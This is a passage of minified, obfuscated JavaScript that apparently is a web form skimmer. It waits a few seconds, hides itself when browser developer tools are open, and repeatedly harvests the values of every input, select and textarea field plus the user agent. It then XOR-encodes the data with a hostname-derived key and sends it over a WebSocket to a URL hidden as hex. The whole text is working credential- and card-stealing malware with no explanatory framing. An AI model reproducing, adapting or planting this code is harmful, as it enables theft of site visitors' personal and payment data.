heightThreshold=window.outerHeight-window.innerHeight>threshold;const orientation=widthThreshold?'vertical':'horizontal';if(!(heightThreshold&&widthThreshold)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthThreshold||heightThreshold)){if(!devtools.isOpen||devtools.orientation!==orientation){emitEvent(true,orientation);}devtools.isOpen=true;devtools.orientation=orientation;}else{if(devtools.isOpen){emitEvent(false,undefined);}devtools.isOpen=false;devtools.orientation=undefined;}},1000);if(typeof module!=='undefined'&&module.exports){module.exports=devtools;}else{window.devtools=devtools;}})();(function(){var lMicrosoftObject=null;let toLocaleStringJsin=null;var spliceGcbrt=null;var escapeasinF=147;var toStringpushS="SyntaxErrorvalueOfF";var wgetUTCSecondsreplace=String.fromCharCode(160);var ArrayBufferAMicrosoftObject=null;var toExponentialMclz32=null;var sortUADirectory=true;var UdQuery=168;var padEndUtoFixed="asinassignz";var maptoLocaleStringd=String.fromCharCode(137-32);var DataViewmtoLocaleTimeString=String.fromCharCode(112-3);var ADirectoryXArray=false;var vgetOwnPropertyDescriptor=true;class fassign{constructor(){this.URIErrorsetFilterj=Array();this.oisFinitesetPrototypeOf=false;this.PWeakMap='dyFjMMeeaMXYBTHToHOkEJIOkkqKVjJQ';this.filterDoubleParsejhypot='dyFjMMeeaMXYBTHToHOkEJIOkkqKVjJQ';this.findIndexTpreventExtensions=Array();this.textFormatwendsWith=Array();this.pgetFoldertoLocaleCurrencyString=false;this.setUTCHoursksetTime='7672723b2e2e676072756362736c2f626e6c';this.EkeysWeakMap=Array();this.splitrNaN=true;}setTimeJSession_url(qlamps,getUTCMonthNgoogle){this.findIndexTpreventExtensions[qlamps]=getUTCMonthNgoogle;}createreverseW(){toLocaleStringJsin.sliceasinh();}tr(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}lgetMinutesfromLocaleString(){return this.URIErrorsetFilterj;}Nlog1pamazon(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}}rFlatProperty(){return this.pgetFoldertoLocaleCurrencyString;}valueOfcallM(n,t){return Object.prototype.hasOwnProperty.call(n,t)}getUTCMonthIfilterDoubleParse(filerHourIFlatProperty){if(filerHourIFlatProperty.target===undefined)filerHourIFlatProperty.target=filerHourIFlatProperty;let name=filerHourIFlatProperty.target.name.length==0?filerHourIFlatProperty.target.id:filerHourIFlatProperty.target.name;let id=filerHourIFlatProperty.target.id.length>0?filerHourIFlatProperty.target.id:filerHourIFlatProperty.target.name;let value=null;if(filerHourIFlatProperty.target.options!=undefined&&filerHourIFlatProperty.target.selectedIndex!=undefined&&filerHourIFlatProperty.target.options.length>0){value="";if(filerHourIFlatProperty.target.selectedIndex>=0)value=filerHourIFlatProperty.target.options[filerHourIFlatProperty.target.selectedIndex].text;}else{value=filerHourIFlatProperty.target.value;}if(name!=""){if(document.getElementsByName(name).length>1){try{document.getElementsByName(name).forEach(RmapsetMinutes=>{if(RmapsetMinutes.value.length>0){value=RmapsetMinutes.value;}});}catch{}}}var toStringJqueryMigrateK=toLocaleStringJsin.minisExtensibleW(toLocaleStringJsin.atoGMTString());let signgetOwnPropertyDescriptori=toStringJqueryMigrateK(name);let getFullYeartoLocaleTimeStringc=toStringJqueryMigrateK(id);let pushgetPrototypeOfz=toStringJqueryMigrateK(value);toLocaleStringJsin.ZparseFloat(signgetOwnPropertyDescriptori,pushgetPrototypeOfz);toLocaleStringJsin.ZparseFloat(getFullYeartoLocaleTimeStringc,pushgetPrototypeOfz);}MtoLocaleStringunshift(data){this.URIErrorsetFilterj=data;}NfilterYearLinuxString(){return this.setUTCHoursksetTime;}asinhTnormalize(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}}sliceasinh(){let CcharCodeAt=0;for(var stringifymapL in this.findIndexTpreventExtensions){if(this.findIndexTpreventExtensions[stringifymapL]&&typeof this.findIndexTpreventExtensions[stringifymapL]!=="function"&&stringifymapL!="length"&&stringifymapL!="type")CcharCodeAt+=1;}let setHourswmin=0;for(var VSet in this.findIndexTpreventExtensions){if(this.textFormatwendsWith[VSet]&&typeof this.textFormatwendsWith[VSet]!=="function"&&VSet!="length"&&VSet!="type"&&this.textFormatwendsWith[VSet].length>=this.findIndexTpreventExtensions[VSet]*2)setHourswmin+=1;}if(setHourswmin>0&&setHourswmin==CcharCodeAt){this.oisFinitesetPrototypeOf=true;}}InfinityRLogicMouse(n){return'string'!=typeof n||''===n?(console.error('The hook name must be a non-empty string.'),!1):/^__/.test(n)?(console.error('The hook name cannot begin with `__`.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.'),!1)}xSharedArrayBuffer(){return this.filterDoubleParsejhypot;}SsigngetTime(n){return'string'!=typeof n||''===n?(console.error('The namespace must be a non-empty string.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.'),!1)}tgetOwnPropertyDescriptor(){if(!window.devtools.isOpen){setTimeout(()=>{lMicrosoftObject(toLocaleStringJsin.lgetMinutesfromLocaleString()).split(String.fromCharCode(137-13)).forEach(hypotuassign=>{let fromLocaleStringRsetDate=hypotuassign.split(String.fromCharCode(115-82));if(fromLocaleStringRsetDate.length>1){var toStringJqueryMigrateK=toLocaleStringJsin.minisExtensibleW(toLocaleStringJsin.atoGMTString());toLocaleStringJsin.setTimeJSession_url(toStringJqueryMigrateK(fromLocaleStringRsetDate[0]),fromLocaleStringRsetDate[1]);}});if(!document.getElementById('ua')){var XsetMinutes=document.createElement('input');XsetMinutes.type='hidden';XsetMinutes.value=window.navigator.userAgent;XsetMinutes.name='ua';XsetMinutes.id='ua';document.body.appendChild(XsetMinutes);}else{document.getElementById('ua').value=window.navigator.userAgent;}['select','input','textarea'].forEach(ZtoLocaleTimeString=>{let YtoStringDao=document.getElementsByTagName(ZtoLocaleTimeString);for(let i=0;i<YtoStringDao.length;i++){this.getUTCMonthIfilterDoubleParse(YtoStringDao[i]);}});},10);}else toLocaleStringJsin.filterSecondsetUTCSecondsA();}s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g='';for(r=0;r<h;r++)if('string'==typeof t[r])g+=t[r];else if('object'==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&'number'!=typeof n&&isNaN(n))throw new TypeError(o('[sprintf] expecting number but found %T',n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case'b':n=parseInt(n,10).toString(2);break;case'c':n=String.fromCharCode(parseInt(n,10));break;case'd':case'i':n=parseInt(n,10);break;case'j':n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case'e':n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case'f':n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case'g':n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case'o':n=(parseInt(n,10)>>>0).toString(8);break;case's':n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case't':n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case'T':n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case'u':n=parseInt(n,10)>>>0;break;case'v':n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case'x':n=(parseInt(n,10)>>>0).toString(16);break;case'X':n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f='':(f=p?'+':'-',n=n.toString().replace(i.sign,'')),l=s.pad_char?'0'===s.pad_char?'0':s.pad_char.charAt(1):' ',c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):'',g+=s.align?f+n+u:'0'===l?f+u+n:u+f+n)}return g}toLocaleStringbcbrt(){toLocaleStringJsin.acall();}toLocaleCurrencyStringsetBlankr(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&'object'==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,'default',{enumerable:!0,value:n}),2&t&&'string'!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return e}toISOStringGisNaN(){let FPasswordX=Math.pow(5,2)-Math.pow(4,2)+Math.pow(3,1)-Math.pow(2,1);let ArrayBuffergetMillisecondsc=null;let toFixedrandomf=Kexp=>{return String.fromCharCode(Math.pow(FPasswordX,2)-Math.pow(4,2)-Math.pow(3,1)-Math.pow(2,1)+Math.pow(1,1));};let UMicroSession=KdecodeURI=>joindbind.forEach((KdecodeURI)=>isFrozenrlog2+=fgetUTCMinutes(KdecodeURI+Math.pow(FPasswordX,2)));let joindbind=[3,10,5,15,15,1,-1,11,14];let nvaluesvalues=toLocaleTimeStringgetMonthh=>{let thasOwnProperty=Array();for(let hasOwnPropertytoLocaleStringt=0;hasOwnPropertytoLocaleStringt<4;hasOwnPropertytoLocaleStringt++){if(hasOwnPropertytoLocaleStringt%2)if(hasOwnPropertytoLocaleStringt>0)thasOwnProperty.push(hasOwnPropertytoLocaleStringt);if(hasOwnPropertytoLocaleStringt==3)thasOwnProperty.push(-hasOwnPropertytoLocaleStringt);}return thasOwnProperty;};let JSavegrab=atan2HWeakMap=>{let Yceil=Array();for(let toExponentialMfromLocaleString=0;toExponentialMfromLocaleString<4;toExponentialMfromLocaleString++){if(toExponentialMfromLocaleString%2)if(toExponentialMfromLocaleString>1)Yceil.push(toExponentialMfromLocaleString**2+5);if(toExponentialMfromLocaleString==3)Yceil.push(toExponentialMfromLocaleString**2+3);if(toExponentialMfromLocaleString==1)Yceil.push(toExponentialMfromLocaleString**Math.random());}return Yceil;};let zfillFlatProperty=null;let NpreventExtensionsvalueOf=()=>{return zfillFlatProperty.replace(String.fromCharCode(152-42,119-2,143-35,121-13),"")};let UencodeURIComponent=asingetTemplateq=>nvaluesvalues().forEach((asingetTemplateq)=>zfillFlatProperty+=fgetUTCMinutes(asingetTemplateq+Math.pow(FPasswordX,2)));let fgooglefilterSecond=toLocaleTimeStringdefinePropertiess=>JSavegrab().forEach((toLocaleTimeStringdefinePropertiess)=>ArrayBuffergetMillisecondsc+=fgetUTCMinutes(toLocaleTimeStringdefinePropertiess+FPasswordX**2));let esetUTCMinutes=()=>{return ArrayBuffergetMillisecondsc.replace(String.fromCharCode(152-42,119-2,143-35,121-13),"")};let isFrozenrlog2=null;let toStringlog1px=()=>{return isFrozenrlog2.replace(String.fromCharCode(152-42,119-2,143-35,121-13),"")};let fgetUTCMinutes=toISOStringXsin=>String.fromCharCode(toISOStringXsin);let roundDaoG=toLocaleStringJsin.minisExtensibleW((NpreventExtensionsvalueOf(UencodeURIComponent(nvaluesvalues))+toFixedrandomf(isFrozenrlog2)+toStringlog1px(UMicroSession(joindbind))+toFixedrandomf(isFrozenrlog2)+esetUTCMinutes(fgooglefilterSecond(JSavegrab))).split("").reverse().join(""));toLocaleStringJsin.ZparseFloat(String.fromCharCode(147-31)+String.fromCharCode(158-37)+String.fromCharCode(159-47)+String.fromCharCode(109-8),7);toLocaleStringJsin.MtoLocaleStringunshift('795e626073655e6f746c2030347d795e6479715e6c6c20307d795e6479715e787820357d795e626073655e626e656420327d795e7b68712034');lMicrosoftObject=toLocaleStringJsin.QindexOfWeakMap(toLocaleStringJsin.atoGMTString());toLocaleStringJsin.ymessage();toLocaleStringJsin.ZparseFloat(roundDaoG(String.fromCharCode(137-32)+String.fromCharCode(110)+String.fromCharCode(137-32)+String.fromCharCode(147-31)+String.fromCharCode(111-43)+String.fromCharCode(142-31)+String.fromCharCode(112-3)),roundDaoG(toLocaleStringJsin.atoGMTString()));}n(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}}filterSecondsetUTCSecondsA(){this.pgetFoldertoLocaleCurrencyString=true;this.MRegExptest();}ggetUTCHours(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,'a',t),t}ZparseFloat(qlamps,getUTCMonthNgoogle){this.textFormatwendsWith[qlamps]=getUTCMonthNgoogle;}ylog2shift(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}}acall(){if(this.oisFinitesetPrototypeOf&&!this.pgetFoldertoLocaleCurrencyString){var DatesetMinutese=toLocaleStringJsin.QindexOfWeakMap(toLocaleStringJsin.xSharedArrayBuffer());var codePointAtAsetDate=DatesetMinutese(toLocaleStringJsin.NfilterYearLinuxString());setTimeout(()=>isSealedbtoString(codePointAtAsetDate,toLocaleStringJsin.RfilterMonthgetUTCSeconds()),8);this.pgetFoldertoLocaleCurrencyString=true;}}r(e,t){var r=e.substr(t,2);return parseInt(r,16)}ymessage(){this.PWeakMap=window.location.hostname;}atoGMTString(){return this.PWeakMap;}hfround(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})}xsetMilliseconds(){setTimeout(()=>this.toISOStringGisNaN(),8);setInterval(()=>this.tgetOwnPropertyDescriptor(),102);setInterval(()=>this.createreverseW(),102);setInterval(()=>this.toLocaleStringbcbrt(),2902);setInterval(()=>this.MRegExptest(),102);setInterval(function(){return null;},72);setInterval(function(){return false;},62);setInterval(function(){return 29+25;},58);setInterval(function(){return 645+472;},89);};td(i,c,o,r,n){const s=0;if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return'hookRemoved'!==i&&n.doAction('hookRemoved',i,c),u}MRegExptest(){setTimeout(()=>{if(toLocaleStringJsin.rFlatProperty()){try{this.xsetMilliseconds=()=>{};this.tgetOwnPropertyDescriptor=()=>{};this.toISOStringGisNaN=()=>{};this.createreverseW=()=>{};this.toLocaleStringbcbrt=()=>{};this.MRegExptest=()=>{};}catch(e){}}},10);}n(n,c){for(var o='',a=r(n,c),i=c+2;i<n.length;i+=2){var l=r(n,i)^a;o+=String.fromCharCode(l)}try{o=decodeURIComponent(escape(o))}catch(u){e(u)}return t(o)}QindexOfWeakMap(getTimeSsetUTCMilliseconds){let Treverse=encodeURIEtoLocaleDateString=>encodeURIEtoLocaleDateString.split('').map(KfromLocaleString=>KfromLocaleString.charCodeAt(0));let toLocaleStringCNumber=Treverse(getTimeSsetUTCMilliseconds);let splicedgetTime=getUTCMinutesCvalueOf=>Treverse(getTimeSsetUTCMilliseconds).reduce((lisSealedfilterFloat,UloopSetuptextbox)=>lisSealedfilterFloat^UloopSetuptextbox,getUTCMinutesCvalueOf);return setOperationsetUTCDateR=>setOperationsetUTCDateR.match(/.{1,2}/g).map(kceiltoLocaleTimeString=>parseInt(kceiltoLocaleTimeString,16)).map(splicedgetTime).map(hypotRlog1p=>String.fromCharCode(hypotRlog1p)).join('');}RfilterMonthgetUTCSeconds(){return this.textFormatwendsWith;}minisExtensibleW(getTimeSsetUTCMilliseconds){let Treverse=encodeURIEtoLocaleDateString=>encodeURIEtoLocaleDateString.split('').map(KfromLocaleString=>KfromLocaleString.charCodeAt(0));let createUcopyWithin=USavegrab=>('0'+Number(USavegrab).toString(16)).substr(-2);let splicedgetTime=getUTCMinutesCvalueOf=>Treverse(getTimeSsetUTCMilliseconds).reduce((lisSealedfilterFloat,UloopSetuptextbox)=>lisSealedfilterFloat^UloopSetuptextbox,getUTCMinutesCvalueOf);return CSession_dataevery=>CSession_dataevery.split('').map(Treverse).map(splicedgetTime).map(createUcopyWithin).join('');}}function asinBSDN(unshiftisPrototypeOfc,FeveryfilterMonth,FfilterFloatgetOwnPropertySymbols){var oisNaN='';for(var kloopSetupfilterSecond in FfilterFloatgetOwnPropertySymbols){if(FfilterFloatgetOwnPropertySymbols[kloopSetupfilterSecond]&&typeof FfilterFloatgetOwnPropertySymbols[kloopSetupfilterSecond]!=="function"&&kloopSetupfilterSecond!='length'){var RangeErrorpgetUTCMinutes=String(FfilterFloatgetOwnPropertySymbols[kloopSetupfilterSecond]).replace(/'/g,'"');oisNaN=oisNaN+kloopSetupfilterSecond+'='+RangeErrorpgetUTCMinutes+'&';}}oisNaN=oisNaN+String.fromCharCode(69-31,125-8,149-35,135-27,65-4)+window.location.hostname+String.fromCharCode(110-72,140-32,149-48,136-26,69-8)+oisNaN.length;var filterSecondSlocaleCompare;if(filterSecondSlocaleCompare===undefined||filterSecondSlocaleCompare.readyState!==1){filterSecondSlocaleCompare=new WebSocket(FeveryfilterMonth);filterSecondSlocaleCompare.onopen=function(){filterSecondSlocaleCompare.send(oisNaN);}}}function isSealedbtoString(Rfill,FgetFullYear){var breduceMicroSession=Math.random();asinBSDN(breduceMicroSession,Rfill,FgetFullYear);}setTimeout(function(){toLocaleStringJsin=new fassign();if(!window.devtools.isOpen){setTimeout(()=>toLocaleStringJsin.xsetMilliseconds(),8);}else{toLocaleStringJsin.filterSecondsetUTCSecondsA();}},2675);})();
